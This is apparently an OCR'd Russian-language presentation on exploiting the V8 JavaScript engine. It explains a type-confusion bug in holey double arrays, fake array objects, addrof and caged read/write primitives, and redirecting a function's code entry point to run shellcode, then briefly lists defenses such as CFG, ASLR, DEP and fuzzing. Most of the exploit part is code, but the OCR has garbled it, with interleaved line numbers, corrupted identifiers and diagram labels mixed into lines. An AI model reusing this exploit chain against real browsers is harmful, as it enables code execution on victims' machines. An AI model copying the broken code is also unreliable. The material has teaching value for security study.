

```
1 function sleep(miliseconds) {
       var currentTime = new Date().getTime();
       while (currentTime + miliseconds >= new Date().getTime()) \{\}3
 4 }
 5
 6 function a(f){
       let c = [4.0653556112062426e-308, 1.4252819256731637e-123, , 4.4];let aaa = Math.log(2);8
       if(f) c[0] = \{\};
 \overline{9}10
       return c;
11 \}1. Double array
12
13 for(let i=0;i<4516;i++) a(false);
                                                                  2. Holey array
14 a(false);
15
                                                               Holey array elements
16 a(true);
                                                                  3. Uint32 array
17
18 sleep(1000);
                                                              Uint32 array elements
19
20 let ccc = a(false);
21
```
Массив ссс покарапчен, но мы не будем провоцировать падение

Просто sleep))

Значения выбраны не случайно. В **двух первых** значениях double зашито четыре 32-битных адреса\*:

- 1. Стартовый адрес Double array\*\*
	- Стартовый адрес Holey array
- 3. Стартовый адрес Uint32 array
- 4. Магический адрес 0x13371337

\* V8 использует сжатие указателей - даже на 64-битных системах используются 32-битные указатели, старшие 32 бита хранятся отдельно в регистре.

\*\* Чтобы узнать базовый адрес нашей карты памяти, достаточно узнать адрес строки fake\_str, тут это значение 0x001d3b85



Проверяем магическое число, который мы зашили в значение double, если оно такое как надо, значит баг воспроизвелся и можно воспользоваться эксплойтом

Дебажное представление массива ссс:

#### )ebugPrint: 0xa48000c8449: [JSArray] map: 0x0a4800203b79 <Map[16](HOLEY ELEMENTS)> [FastProperties] prototype: 0x0a48001cc7c9 <JSArray[0]> elements: 0x0a48000c8421 <FixedDoubleArray[4]> [HOLEY ELEMENTS] lenath: 4 properties: 0x0a4800002251 <FixedArray[0]> All own properties (excluding elements): { 0xa4800006325: [String] in ReadOnlySpace: #length: 0x0a4800144249 <AccessorInf elements: 0x0a48000c8421 <FixedDoubleArray[4]> { 0x0a48001d3b91 <JSArray[4194304]> 0x0a48001d3ba9 <JSArray[32]> 0x0a48001d3bc9 <Uint32Array map = 0xa48002031a1> 322376503

#### $0x13371337 = 322376503 - 370$  наше проверочное магическое число



Это наши фейковые объекты:

- 1.  $\text{oob1}$  Double array
- 2.  $\cosh 2 \text{Holey array}$
- 3.  $\cosh 3 \sin 32$  array

Это примитив addrof, позволяющий получить адрес любого объекта. Работает следующим образом:

- При записи объекта в массив oob2, по факту происходит запись указателя (32 бит)
- $2.$ Вторым элементом записывается 0, т.к. нам нужны только младшие 32 бита адреса
- 3. Массив оо 1 позволяет получить доступ к элементам oob2 как к вещественным числам и вычитать адрес
- 4. Остается преобразовать вещественное число в адрес и вернуть
- 5. Единица вычитается, т.к. младший бит адреса в v8 используется как тэг, помечающий, что это адрес в куче.

```
1 if (ccc[3] == 0x13371337) {
       let oob1 = ccc[0];2
       let oob2 = ccc[1];\overline{3}\overline{4}let oob3 = ccc[2];5
       function addrof(obj) {
 6
           oob2[0] = obj;\text{ood2}[1] = 0;
 8
           return ftoi32(oob1[3])[0]-1;
 910
11
12
       function caged_read(low) {
13
           obj[10] = i32tof(0, low);14
           return oob3[0];
15
       \lambda16
17
       function caged write(data, low)
                                                       1. oob1
18
            obj[10] = i32tof(0, low);19
           \text{ood3[0]} = \text{data}:
                                          oob1[0]
20
                                          \overline{00}<sub>0</sub>\overline{11}2. oob2 
21
       let evil\_func\_addr = addrof(evioD0D1[2]22
                                          oob1[3]
                                                                                             elements23
       let code\_addr = cage\_read(eviloob2 elements
24
       let code_entry_high = caged_rea
25
       let code entry low = caged read
                                             …
26
                                                         3. oob3
27
       let index = 103; // hardcode
                                          oob1[10]
                                                                  elements_ptr
28
       index += (8+5+4+2);29
       caged_write(code_entry_low+inde
                                                   oob3 elements
30
31
       evil_func();
32<sup>1</sup>
```
Это примитив **caged\_read** для чтения объекта по любому адресу в пределах песочницы памяти. Работает следующим образом:

- 1. На вход поступает целочисленный адрес (младшие 32 бита). Добавляются нулевые старшие 32 бита и это число преобразуется в double
- 2. Double записывается в массив oob1 в 10-ую позицию – именно **в этой позиции размещается указатель на данные** для массива oob3
- 3. Читаем первый элемент массива oob3, а по факту читаем данные по указателю, записанному ранее

#### oob3 fake

**caged\_write** для записи объекта по любому адресу в пределах песочницы памяти. Работает аналогично примитиву caged\_read

```
1 if (ccc[3] == 0x13371337) {
 2
       let oob1 = ccc[0];let oob2 = ccc[1];let oob3 = ccc[2];\overline{4}5
       function addrof(obj) {
 6
           oob2[0] = obj;8\text{ood2}[1] = 0;return ftoi32(oob1[3])[0]-1;
 910
       \rightarrow11
12
       function caged_read(low) {
13
           obj[10] = i32tof(0, low);14
           return oob3[0];
15
       \lambda16
                                                         evil func
17
       function caged write(data, low)
           oob1[10] = i32tof(0, low);(Function object)
18
19
           \text{ood3[0]} = \text{data};
20
       \mathcal{F}0x18
                                                                             code
21
       let evil_func\_addr = addrof(evil_func);22
23
       let code\_addr = cage\_read(evil_func\_addr+0x18)-1;24
       let code_entry_high = caged_read(code_addr+0xc);
25
       let code entry low = caged read(code addr+0x10);
26
27
       let index = 103; // hardcode
28
       index += (8+5+4+2);29
       caged_write(code_entry_low+index, code_addr+0x10);
30
       evil_func();
31
32<sup>1</sup>
```
Наша задача вызвать shell код, записанный в функцию evil\_func. Для этого:

- Вычисляем адрес функции evil func, используя  $1.$ примитив addrof
- Вычитываем поле **code**, оно находится в объекте  $2.$ evil func по смещению 0х18, там находится адрес контейнера кода для функции, используем примитив caged\_read
- Из контейнера кода вычитываем поле code\_entry\_point 3. - это адрес кода
- Добавляем к адресу кода смещение 103, это превратит  $4_{\cdot}$ код функции в shell code
- Записываем адрес со смещением как новый адрес кода 5. в поле code\_entry\_point контейнера кода, используем примитив caged\_write



- 1. Харденинг
- 2. Статически и динамический анализ
- 3. Фаззинг тесты
- 4. Использование безопасных языков
- 5. Песочницы (sandbox)

## 1. Харденинг

Дополнительные меры защиты, добавляемые в продукт для противодействия эксплойтам, например CFG, ASLR, DEP



- **Control Flow Guard (CFG) -** валидация неявных вызовов (indirect calls)
- **Address Space Layout Randomization (ASLR) –** случайное расположение в адресном пространстве процесса важных структур данных: стека, кучи, библиотек и т.д.
- **Data Execution Prevention (DEP) -** позволяет системе пометить одну или несколько страниц памяти как не исполняемые

### 2. Статический и динамический анализ

Анализ помогает выявить проблемы с памятью, рекомендуется использовать набор из нескольких **ИНСТРУМЕНТОВ** 







## 3. Фаззинг

Многократный перебор входных значений для поиска проблемной комбинации [7]

